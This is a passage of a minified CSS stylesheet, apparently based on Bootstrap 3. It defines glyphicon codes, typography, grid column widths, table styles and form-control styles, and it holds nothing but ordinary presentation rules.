{content:"\e173" }.glyphicon-floppy-remove:before {content:"\e174" }.glyphicon-floppy-save:before {content:"\e175" }.glyphicon-floppy-open:before {content:"\e176" }.glyphicon-credit-card:before {content:"\e177" }.glyphicon-transfer:before {content:"\e178" }.glyphicon-cutlery:before {content:"\e179" }.glyphicon-header:before {content:"\e180" }.glyphicon-compressed:before {content:"\e181" }.glyphicon-earphone:before {content:"\e182" }.glyphicon-phone-alt:before {content:"\e183" }.glyphicon-tower:before {content:"\e184" }.glyphicon-stats:before {content:"\e185" }.glyphicon-sd-video:before {content:"\e186" }.glyphicon-hd-video:before {content:"\e187" }.glyphicon-subtitles:before {content:"\e188" }.glyphicon-sound-stereo:before {content:"\e189" }.glyphicon-sound-dolby:before {content:"\e190" }.glyphicon-sound-5-1:before {content:"\e191" }.glyphicon-sound-6-1:before {content:"\e192" }.glyphicon-sound-7-1:before {content:"\e193" }.glyphicon-copyright-mark:before {content:"\e194" }.glyphicon-registration-mark:before {content:"\e195" }.glyphicon-cloud-download:before {content:"\e197" }.glyphicon-cloud-upload:before {content:"\e198" }.glyphicon-tree-conifer:before {content:"\e199" }.glyphicon-tree-deciduous:before {content:"\e200" }.glyphicon-cd:before {content:"\e201" }.glyphicon-save-file:before {content:"\e202" }.glyphicon-open-file:before {content:"\e203" }.glyphicon-level-up:before {content:"\e204" }.glyphicon-copy:before {content:"\e205" }.glyphicon-paste:before {content:"\e206" }.glyphicon-alert:before {content:"\e209" }.glyphicon-equalizer:before {content:"\e210" }.glyphicon-king:before {content:"\e211" }.glyphicon-queen:before {content:"\e212" }.glyphicon-pawn:before {content:"\e213" }.glyphicon-bishop:before {content:"\e214" }.glyphicon-knight:before {content:"\e215" }.glyphicon-baby-formula:before {content:"\e216" }.glyphicon-tent:before {content:"\26fa" }.glyphicon-blackboard:before {content:"\e218" }.glyphicon-bed:before {content:"\e219" }.glyphicon-apple:before {content:"\f8ff" }.glyphicon-erase:before {content:"\e221" }.glyphicon-hourglass:before {content:"\231b" }.glyphicon-lamp:before {content:"\e223" }.glyphicon-duplicate:before {content:"\e224" }.glyphicon-piggy-bank:before {content:"\e225" }.glyphicon-scissors:before {content:"\e226" }.glyphicon-bitcoin:before {content:"\e227" }.glyphicon-btc:before {content:"\e227" }.glyphicon-xbt:before {content:"\e227" }.glyphicon-yen:before {content:"\00a5" }.glyphicon-jpy:before {content:"\00a5" }.glyphicon-ruble:before {content:"\20bd" }.glyphicon-rub:before {content:"\20bd" }.glyphicon-scale:before {content:"\e230" }.glyphicon-ice-lolly:before {content:"\e231" }.glyphicon-ice-lolly-tasted:before {content:"\e232" }.glyphicon-education:before {content:"\e233" }.glyphicon-option-horizontal:before {content:"\e234" }.glyphicon-option-vertical:before {content:"\e235" }.glyphicon-menu-hamburger:before {content:"\e236" }.glyphicon-modal-window:before {content:"\e237" }.glyphicon-oil:before {content:"\e238" }.glyphicon-grain:before {content:"\e239" }.glyphicon-sunglasses:before {content:"\e240" }.glyphicon-text-size:before {content:"\e241" }.glyphicon-text-color:before {content:"\e242" }.glyphicon-text-background:before {content:"\e243" }.glyphicon-object-align-top:before {content:"\e244" }.glyphicon-object-align-bottom:before {content:"\e245" }.glyphicon-object-align-horizontal:before {content:"\e246" }.glyphicon-object-align-left:before {content:"\e247" }.glyphicon-object-align-vertical:before {content:"\e248" }.glyphicon-object-align-right:before {content:"\e249" }.glyphicon-triangle-right:before {content:"\e250" }.glyphicon-triangle-left:before {content:"\e251" }.glyphicon-triangle-bottom:before {content:"\e252" }.glyphicon-triangle-top:before {content:"\e253" }.glyphicon-console:before {content:"\e254" }.glyphicon-superscript:before {content:"\e255" }.glyphicon-subscript:before {content:"\e256" }.glyphicon-menu-left:before {content:"\e257" }.glyphicon-menu-right:before {content:"\e258" }.glyphicon-menu-down:before {content:"\e259" }.glyphicon-menu-up:before {content:"\e260" }* {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box }:after, :before {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box }html {font-size:10px;-webkit-tap-highlight-color:rgba(0, 0, 0, 0) }button, input, select, textarea {font-family:inherit;font-size:inherit;line-height:inherit }a {color:#d0233c;text-decoration:none }a:focus, a:hover {color:#23527c;text-decoration:none }a:focus {outline:5px auto -webkit-focus-ring-color;outline-offset:-2px }figure {margin:0 }img {vertical-align: middle;}.carousel-inner>.item>a>img, .carousel-inner>.item>img, .img-responsive, .thumbnail a>img, .thumbnail>img {display:block;max-width:100%;height:auto }.img-rounded {border-radius:6px }.img-thumbnail {display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out }.img-circle {border-radius:50% }hr {margin-top: 20px;margin-bottom: 20px;border: 0;border-top: 2px dashed #141414;}.sr-only {position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0 }.sr-only-focusable:active, .sr-only-focusable:focus {position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto }[role=button] {cursor:pointer }.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {font-family:inherit;line-height:1.4;color:#000}.h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, .h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {font-weight: 800;line-height: 1;color: #ff0000 }.h1, .h2, .h3, h1, h2, h3 {margin-top:10px;margin-bottom:10px;}.h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small {font-size:100% }.h4, .h5, .h6, h4, h5, h6 {margin-top:10px;margin-bottom:10px }.h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {font-size:75% }.h1, h1 {font-size:30px;}.h2, h2 {font-size:26px;}.h3, h3 {font-size:22px }.h4, h4 {font-size:20px }.h5, h5 {font-size:18px }.h6, h6 {font-size:15px }p {margin:0 0 11px }.lead {margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4 }@media (min-width:768px) {.lead {font-size:21px }}.small, small {font-size:85% }.mark, mark {padding:.2em;background-color:#fcf8e3 }.text-left {text-align:left!important }.text-right {text-align:right }.text-center {text-align:center }.text-justify {text-align:justify }.text-nowrap {white-space:nowrap }.text-lowercase {text-transform:lowercase }.text-uppercase {text-transform:uppercase }.text-capitalize {text-transform:capitalize }.text-muted {color:#777 }.text-primary {color:#337ab7 }a.text-primary:focus, a.text-primary:hover {color:#286090 }.text-success {color:#3c763d }a.text-success:focus, a.text-success:hover {color:#2b542c }.text-info {color:#31708f }a.text-info:focus, a.text-info:hover {color:#245269 }.text-warning {color:#8a6d3b }a.text-warning:focus, a.text-warning:hover {color:#66512c }.text-danger {color:#a94442 }a.text-danger:focus, a.text-danger:hover {color:#843534 }.bg-primary {color:#fff;background-color:#337ab7 }a.bg-primary:focus, a.bg-primary:hover {background-color:#286090 }.bg-success {background-color:#dff0d8 }a.bg-success:focus, a.bg-success:hover {background-color:#c1e2b3 }.bg-info {background-color:#d9edf7 }a.bg-info:focus, a.bg-info:hover {background-color:#afd9ee }.bg-warning {background-color:#fcf8e3 }a.bg-warning:focus, a.bg-warning:hover {background-color:#f7ecb5 }.bg-danger {background-color:#f2dede }a.bg-danger:focus, a.bg-danger:hover {background-color:#e4b9b9 }.page-header {padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee }ol, ul {margin-top:0;margin-bottom:15px }ol ol, ol ul, ul ol, ul ul {margin-bottom:0 }.list-unstyled {padding-left:0;list-style:none }.list-inline {padding-left:0;margin-left:-5px;list-style:none }.list-inline>li {display:inline-block;padding-right:5px;padding-left:5px }dl {margin-top:0;margin-bottom:20px }dd, dt {line-height:1.42857143 }dt {font-weight:700 }dd {margin-left:0 }@media (min-width:768px) {.dl-horizontal dt {float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap }.dl-horizontal dd {margin-left:180px }}abbr[data-original-title], abbr[title] {cursor:help;border-bottom:1px dotted #777 }.initialism {font-size:90%;text-transform:uppercase }blockquote {padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee }blockquote ol:last-child, blockquote p:last-child, blockquote ul:last-child {margin-bottom:0 }blockquote .small, blockquote footer, blockquote small {display:block;font-size:80%;line-height:1.42857143;color:#777 }blockquote .small:before, blockquote footer:before, blockquote small:before {content:'\2014 \00A0' }.blockquote-reverse, blockquote.pull-right {padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0 }.blockquote-reverse .small:before, .blockquote-reverse footer:before, .blockquote-reverse small:before, blockquote.pull-right .small:before, blockquote.pull-right footer:before, blockquote.pull-right small:before {content:'' }.blockquote-reverse .small:after, .blockquote-reverse footer:after, .blockquote-reverse small:after, blockquote.pull-right .small:after, blockquote.pull-right footer:after, blockquote.pull-right small:after {content:'\00A0 \2014' }address {margin-bottom:20px;font-style:normal;line-height:1.42857143 }code, kbd, pre, samp {font-family:Menlo, Monaco, Consolas, "Courier New", monospace }code {padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px }kbd {padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, .25);box-shadow:inset 0 -1px 0 rgba(0, 0, 0, .25) }kbd kbd {padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none }pre {display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px }pre code {padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0 }.pre-scrollable {max-height:340px;overflow-y:scroll }.container {padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto }@media (min-width:768px) {.container {width:750px }}@media (min-width:992px) {.container {width:970px }}@media (min-width:1200px) {.container {width:1080px }}@media (min-width:1300px) {.container {width:1280px }}.container-fluid {padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto }.row {margin-right:-15px;margin-left:-15px }.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {position:relative;min-height:1px;padding-right:15px;padding-left:15px }.col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {float:left }.col-xs-12 {width:100% }.col-xs-11 {width:91.66666667% }.col-xs-10 {width:83.33333333% }.col-xs-9 {width:75% }.col-xs-8 {width:66.66666667% }.col-xs-7 {width:58.33333333% }.col-xs-6 {width:50% }.col-xs-5 {width:41.66666667% }.col-xs-4 {width:33.33333333% }.col-xs-3 {width:25% }.col-xs-2 {width:16.66666667% }.col-xs-1 {width:8.33333333% }.col-xs-pull-12 {right:100% }.col-xs-pull-11 {right:91.66666667% }.col-xs-pull-10 {right:83.33333333% }.col-xs-pull-9 {right:75% }.col-xs-pull-8 {right:66.66666667% }.col-xs-pull-7 {right:58.33333333% }.col-xs-pull-6 {right:50% }.col-xs-pull-5 {right:41.66666667% }.col-xs-pull-4 {right:33.33333333% }.col-xs-pull-3 {right:25% }.col-xs-pull-2 {right:16.66666667% }.col-xs-pull-1 {right:8.33333333% }.col-xs-pull-0 {right:auto }.col-xs-push-12 {left:100% }.col-xs-push-11 {left:91.66666667% }.col-xs-push-10 {left:83.33333333% }.col-xs-push-9 {left:75% }.col-xs-push-8 {left:66.66666667% }.col-xs-push-7 {left:58.33333333% }.col-xs-push-6 {left:50% }.col-xs-push-5 {left:41.66666667% }.col-xs-push-4 {left:33.33333333% }.col-xs-push-3 {left:25% }.col-xs-push-2 {left:16.66666667% }.col-xs-push-1 {left:8.33333333% }.col-xs-push-0 {left:auto }.col-xs-offset-12 {margin-left:100% }.col-xs-offset-11 {margin-left:91.66666667% }.col-xs-offset-10 {margin-left:83.33333333% }.col-xs-offset-9 {margin-left:75% }.col-xs-offset-8 {margin-left:66.66666667% }.col-xs-offset-7 {margin-left:58.33333333% }.col-xs-offset-6 {margin-left:50% }.col-xs-offset-5 {margin-left:41.66666667% }.col-xs-offset-4 {margin-left:33.33333333% }.col-xs-offset-3 {margin-left:25% }.col-xs-offset-2 {margin-left:16.66666667% }.col-xs-offset-1 {margin-left:8.33333333% }.col-xs-offset-0 {margin-left:0 }@media (min-width:768px) {.col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9 {float:left }.col-sm-12 {width:100% }.col-sm-11 {width:91.66666667% }.col-sm-10 {width:83.33333333% }.col-sm-9 {width:75% }.col-sm-8 {width:66.66666667% }.col-sm-7 {width:58.33333333% }.col-sm-6 {width:50% }.col-sm-5 {width:41.66666667% }.col-sm-4 {width:33.33333333% }.col-sm-3 {width:25% }.col-sm-2 {width:16.66666667% }.col-sm-1 {width:8.33333333% }.col-sm-pull-12 {right:100% }.col-sm-pull-11 {right:91.66666667% }.col-sm-pull-10 {right:83.33333333% }.col-sm-pull-9 {right:75% }.col-sm-pull-8 {right:66.66666667% }.col-sm-pull-7 {right:58.33333333% }.col-sm-pull-6 {right:50% }.col-sm-pull-5 {right:41.66666667% }.col-sm-pull-4 {right:33.33333333% }.col-sm-pull-3 {right:25% }.col-sm-pull-2 {right:16.66666667% }.col-sm-pull-1 {right:8.33333333% }.col-sm-pull-0 {right:auto }.col-sm-push-12 {left:100% }.col-sm-push-11 {left:91.66666667% }.col-sm-push-10 {left:83.33333333% }.col-sm-push-9 {left:75% }.col-sm-push-8 {left:66.66666667% }.col-sm-push-7 {left:58.33333333% }.col-sm-push-6 {left:50% }.col-sm-push-5 {left:41.66666667% }.col-sm-push-4 {left:33.33333333% }.col-sm-push-3 {left:25% }.col-sm-push-2 {left:16.66666667% }.col-sm-push-1 {left:8.33333333% }.col-sm-push-0 {left:auto }.col-sm-offset-12 {margin-left:100% }.col-sm-offset-11 {margin-left:91.66666667% }.col-sm-offset-10 {margin-left:83.33333333% }.col-sm-offset-9 {margin-left:75% }.col-sm-offset-8 {margin-left:66.66666667% }.col-sm-offset-7 {margin-left:58.33333333% }.col-sm-offset-6 {margin-left:50% }.col-sm-offset-5 {margin-left:41.66666667% }.col-sm-offset-4 {margin-left:33.33333333% }.col-sm-offset-3 {margin-left:25% }.col-sm-offset-2 {margin-left:16.66666667% }.col-sm-offset-1 {margin-left:8.33333333% }.col-sm-offset-0 {margin-left:0 }}@media (min-width:992px) {.col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9 {float:left }.col-md-12 {width:100% }.col-md-11 {width:91.66666667% }.col-md-10 {width:83.33333333% }.col-md-9 {width:75% }.col-md-8 {width:66.66666667% }.col-md-7 {width:58.33333333% }.col-md-6 {width:50% }.col-md-5 {width:41.66666667% }.col-md-4 {width:33.33333333% }.col-md-3 {width:25% }.col-md-2 {width:16.66666667% }.col-md-1 {width:8.33333333% }.col-md-pull-12 {right:100% }.col-md-pull-11 {right:91.66666667% }.col-md-pull-10 {right:83.33333333% }.col-md-pull-9 {right:75% }.col-md-pull-8 {right:66.66666667% }.col-md-pull-7 {right:58.33333333% }.col-md-pull-6 {right:50% }.col-md-pull-5 {right:41.66666667% }.col-md-pull-4 {right:33.33333333% }.col-md-pull-3 {right:25% }.col-md-pull-2 {right:16.66666667% }.col-md-pull-1 {right:8.33333333% }.col-md-pull-0 {right:auto }.col-md-push-12 {left:100% }.col-md-push-11 {left:91.66666667% }.col-md-push-10 {left:83.33333333% }.col-md-push-9 {left:75% }.col-md-push-8 {left:66.66666667% }.col-md-push-7 {left:58.33333333% }.col-md-push-6 {left:50% }.col-md-push-5 {left:41.66666667% }.col-md-push-4 {left:33.33333333% }.col-md-push-3 {left:25% }.col-md-push-2 {left:16.66666667% }.col-md-push-1 {left:8.33333333% }.col-md-push-0 {left:auto }.col-md-offset-12 {margin-left:100% }.col-md-offset-11 {margin-left:91.66666667% }.col-md-offset-10 {margin-left:83.33333333% }.col-md-offset-9 {margin-left:75% }.col-md-offset-8 {margin-left:66.66666667% }.col-md-offset-7 {margin-left:58.33333333% }.col-md-offset-6 {margin-left:50% }.col-md-offset-5 {margin-left:41.66666667% }.col-md-offset-4 {margin-left:33.33333333% }.col-md-offset-3 {margin-left:25% }.col-md-offset-2 {margin-left:16.66666667% }.col-md-offset-1 {margin-left:8.33333333% }.col-md-offset-0 {margin-left:0 }}@media (min-width:1200px) {.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9 {float:left }.col-lg-12 {width:100% }.col-lg-11 {width:91.66666667% }.col-lg-10 {width:83.33333333% }.col-lg-9 {width:75% }.col-lg-8 {width:66.66666667% }.col-lg-7 {width:58.33333333% }.col-lg-6 {width:50% }.col-lg-5 {width:41.66666667% }.col-lg-4 {width:33.33333333% }.col-lg-3 {width:25% }.col-lg-2 {width:16.66666667% }.col-lg-1 {width:8.33333333% }.col-lg-pull-12 {right:100% }.col-lg-pull-11 {right:91.66666667% }.col-lg-pull-10 {right:83.33333333% }.col-lg-pull-9 {right:75% }.col-lg-pull-8 {right:66.66666667% }.col-lg-pull-7 {right:58.33333333% }.col-lg-pull-6 {right:50% }.col-lg-pull-5 {right:41.66666667% }.col-lg-pull-4 {right:33.33333333% }.col-lg-pull-3 {right:25% }.col-lg-pull-2 {right:16.66666667% }.col-lg-pull-1 {right:8.33333333% }.col-lg-pull-0 {right:auto }.col-lg-push-12 {left:100% }.col-lg-push-11 {left:91.66666667% }.col-lg-push-10 {left:83.33333333% }.col-lg-push-9 {left:75% }.col-lg-push-8 {left:66.66666667% }.col-lg-push-7 {left:58.33333333% }.col-lg-push-6 {left:50% }.col-lg-push-5 {left:41.66666667% }.col-lg-push-4 {left:33.33333333% }.col-lg-push-3 {left:25% }.col-lg-push-2 {left:16.66666667% }.col-lg-push-1 {left:8.33333333% }.col-lg-push-0 {left:auto }.col-lg-offset-12 {margin-left:100% }.col-lg-offset-11 {margin-left:91.66666667% }.col-lg-offset-10 {margin-left:83.33333333% }.col-lg-offset-9 {margin-left:75% }.col-lg-offset-8 {margin-left:66.66666667% }.col-lg-offset-7 {margin-left:58.33333333% }.col-lg-offset-6 {margin-left:50% }.col-lg-offset-5 {margin-left:41.66666667% }.col-lg-offset-4 {margin-left:33.33333333% }.col-lg-offset-3 {margin-left:25% }.col-lg-offset-2 {margin-left:16.66666667% }.col-lg-offset-1 {margin-left:8.33333333% }.col-lg-offset-0 {margin-left:0 }}table {background-color:transparent }caption {padding-top:8px;padding-bottom:8px;color:#777;text-align:left }th {text-align:left }.table {width:100%;max-width:100%;margin-bottom:20px }.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd }.table>thead>tr>th {vertical-align:bottom;border-bottom:2px solid #ddd }.table>caption+thead>tr:first-child>td, .table>caption+thead>tr:first-child>th, .table>colgroup+thead>tr:first-child>td, .table>colgroup+thead>tr:first-child>th, .table>thead:first-child>tr:first-child>td, .table>thead:first-child>tr:first-child>th {border-top:0 }.table>tbody+tbody {border-top:2px solid #ddd }.table .table {background-color:#fff }.table-condensed>tbody>tr>td, .table-condensed>tbody>tr>th, .table-condensed>tfoot>tr>td, .table-condensed>tfoot>tr>th, .table-condensed>thead>tr>td, .table-condensed>thead>tr>th {padding:5px }.table-bordered {border:1px solid #ddd }.table-bordered>tbody>tr>td, .table-bordered>tbody>tr>th, .table-bordered>tfoot>tr>td, .table-bordered>tfoot>tr>th, .table-bordered>thead>tr>td, .table-bordered>thead>tr>th {border:1px solid #ddd }.table-bordered>thead>tr>td, .table-bordered>thead>tr>th {border-bottom-width:2px }.table-striped>tbody>tr:nth-of-type(odd) {background-color:#f9f9f9 }.table-hover>tbody>tr:hover {background-color:#f5f5f5 }table col[class*=col-] {position:static;display:table-column;float:none }table td[class*=col-], table th[class*=col-] {position:static;display:table-cell;float:none }.table>tbody>tr.active>td, .table>tbody>tr.active>th, .table>tbody>tr>td.active, .table>tbody>tr>th.active, .table>tfoot>tr.active>td, .table>tfoot>tr.active>th, .table>tfoot>tr>td.active, .table>tfoot>tr>th.active, .table>thead>tr.active>td, .table>thead>tr.active>th, .table>thead>tr>td.active, .table>thead>tr>th.active {background-color:#f5f5f5 }.table-hover>tbody>tr.active:hover>td, .table-hover>tbody>tr.active:hover>th, .table-hover>tbody>tr:hover>.active, .table-hover>tbody>tr>td.active:hover, .table-hover>tbody>tr>th.active:hover {background-color:#e8e8e8 }.table>tbody>tr.success>td, .table>tbody>tr.success>th, .table>tbody>tr>td.success, .table>tbody>tr>th.success, .table>tfoot>tr.success>td, .table>tfoot>tr.success>th, .table>tfoot>tr>td.success, .table>tfoot>tr>th.success, .table>thead>tr.success>td, .table>thead>tr.success>th, .table>thead>tr>td.success, .table>thead>tr>th.success {background-color:#dff0d8 }.table-hover>tbody>tr.success:hover>td, .table-hover>tbody>tr.success:hover>th, .table-hover>tbody>tr:hover>.success, .table-hover>tbody>tr>td.success:hover, .table-hover>tbody>tr>th.success:hover {background-color:#d0e9c6 }.table>tbody>tr.info>td, .table>tbody>tr.info>th, .table>tbody>tr>td.info, .table>tbody>tr>th.info, .table>tfoot>tr.info>td, .table>tfoot>tr.info>th, .table>tfoot>tr>td.info, .table>tfoot>tr>th.info, .table>thead>tr.info>td, .table>thead>tr.info>th, .table>thead>tr>td.info, .table>thead>tr>th.info {background-color:#d9edf7 }.table-hover>tbody>tr.info:hover>td, .table-hover>tbody>tr.info:hover>th, .table-hover>tbody>tr:hover>.info, .table-hover>tbody>tr>td.info:hover, .table-hover>tbody>tr>th.info:hover {background-color:#c4e3f3 }.table>tbody>tr.warning>td, .table>tbody>tr.warning>th, .table>tbody>tr>td.warning, .table>tbody>tr>th.warning, .table>tfoot>tr.warning>td, .table>tfoot>tr.warning>th, .table>tfoot>tr>td.warning, .table>tfoot>tr>th.warning, .table>thead>tr.warning>td, .table>thead>tr.warning>th, .table>thead>tr>td.warning, .table>thead>tr>th.warning {background-color:#fcf8e3 }.table-hover>tbody>tr.warning:hover>td, .table-hover>tbody>tr.warning:hover>th, .table-hover>tbody>tr:hover>.warning, .table-hover>tbody>tr>td.warning:hover, .table-hover>tbody>tr>th.warning:hover {background-color:#faf2cc }.table>tbody>tr.danger>td, .table>tbody>tr.danger>th, .table>tbody>tr>td.danger, .table>tbody>tr>th.danger, .table>tfoot>tr.danger>td, .table>tfoot>tr.danger>th, .table>tfoot>tr>td.danger, .table>tfoot>tr>th.danger, .table>thead>tr.danger>td, .table>thead>tr.danger>th, .table>thead>tr>td.danger, .table>thead>tr>th.danger {background-color:#f2dede }.table-hover>tbody>tr.danger:hover>td, .table-hover>tbody>tr.danger:hover>th, .table-hover>tbody>tr:hover>.danger, .table-hover>tbody>tr>td.danger:hover, .table-hover>tbody>tr>th.danger:hover {background-color:#ebcccc }.table-responsive {min-height:.01%;overflow-x:auto }@media screen and (max-width:767px) {.table-responsive {width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd }.table-responsive>.table {margin-bottom:0 }.table-responsive>.table>tbody>tr>td, .table-responsive>.table>tbody>tr>th, .table-responsive>.table>tfoot>tr>td, .table-responsive>.table>tfoot>tr>th, .table-responsive>.table>thead>tr>td, .table-responsive>.table>thead>tr>th {white-space:nowrap }.table-responsive>.table-bordered {border:0 }.table-responsive>.table-bordered>tbody>tr>td:first-child, .table-responsive>.table-bordered>tbody>tr>th:first-child, .table-responsive>.table-bordered>tfoot>tr>td:first-child, .table-responsive>.table-bordered>tfoot>tr>th:first-child, .table-responsive>.table-bordered>thead>tr>td:first-child, .table-responsive>.table-bordered>thead>tr>th:first-child {border-left:0 }.table-responsive>.table-bordered>tbody>tr>td:last-child, .table-responsive>.table-bordered>tbody>tr>th:last-child, .table-responsive>.table-bordered>tfoot>tr>td:last-child, .table-responsive>.table-bordered>tfoot>tr>th:last-child, .table-responsive>.table-bordered>thead>tr>td:last-child, .table-responsive>.table-bordered>thead>tr>th:last-child {border-right:0 }.table-responsive>.table-bordered>tbody>tr:last-child>td, .table-responsive>.table-bordered>tbody>tr:last-child>th, .table-responsive>.table-bordered>tfoot>tr:last-child>td, .table-responsive>.table-bordered>tfoot>tr:last-child>th {border-bottom:0 }}fieldset {min-width:0;padding:0;margin:0;border:0 }legend {display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5 }label {display:inline-block;max-width:100%;margin-right:15px;font-weight:400 }input[type=search] {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box }input[type=checkbox], input[type=radio] {margin:4px 0 0;line-height:normal }input[type=file] {display:block }input[type=range] {display:block;width:100% }select[multiple], select[size] {height:auto }input[type=file]:focus, input[type=checkbox]:focus, input[type=radio]:focus {outline:5px auto -webkit-focus-ring-color;outline-offset:-2px }output {display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555 }.form-control {display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s }.form-control {display: block;width: 100%;height: 43px;padding: 6px 15px;font-size: 14px;line-height: 1.42857143;color: #5b5b5b;background-color: #fff;background-image: none;border: 1px solid #ccc;border-radius: 4px;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;}.form-control:focus {border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6) }.form-control::-moz-placeholder {color:#000;opacity:1;font-weight:400 }.form-control:-ms-input-placeholder {font-weight:400 ;color:#000 }.form-control::-webkit-input-placeholder {color:#000;font-weight:400  }.form-control::-ms-expand {background-color:transparent;border:0 }.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {background-color:#eee;opacity:1 }.form-control[disabled], fieldset[disabled] .form-control {cursor:not-allowed }textarea.form-control {height:auto }input[type=search] {-webkit-appearance:none }@media screen and (-webkit-min-device-pixel-ratio:0) {input[type=date].form-control, input[type=time].form-control, input[type=datetime-local].form-control, input[type=month].form-control {line-height:34px }.input-group-sm input[type=date], .input-group-sm input[type=time], .input-group-sm input[type=datetime-local], .input-group-sm input[type=month], input[type=date].input-sm, input[type=time].input-sm, input[type=datetime-local].input-sm, input[type=month].input-sm {line-height:30px }.input-group-lg input[type=date], .input-group-lg input[type=time], .input-group-lg input[type=datetime-local], .input-group-lg input[type=month], input[type=date].input-lg, input[type=time].input-lg, input[type=datetime-local].input-lg, input[type=month].input-lg {line-height:46px }}.form-group {margin-bottom:15px ;text-transform:capitalize}.checkbox, .radio {position:relative;display:block;margin-top:10px;margin-bottom:10px }.checkbox label, .radio label {min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer }.checkbox input[type=checkbox], .checkbox-inline input[type=checkbox], .radio input[type=radio], .radio-inline input[type=radio] {position:absolute;margin-left:-20px }.checkbox+.checkbox, .radio+.radio {margin-top:-5px }.checkbox-inline, .radio-inline {position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer }.checkbox-inline+.checkbox-inline, .radio-inline+.radio-inline {margin-top:0;margin-left:10px }fieldset[disabled] input[type=checkbox], fieldset[disabled] input[type=radio], input[type=checkbox].disabled, input[type=checkbox][disabled], input[type=radio].disabled, input[type=radio][disabled] {cursor:not-allowed }.checkbox-inline.disabled, .radio-inline.disabled, fieldset[disabled] 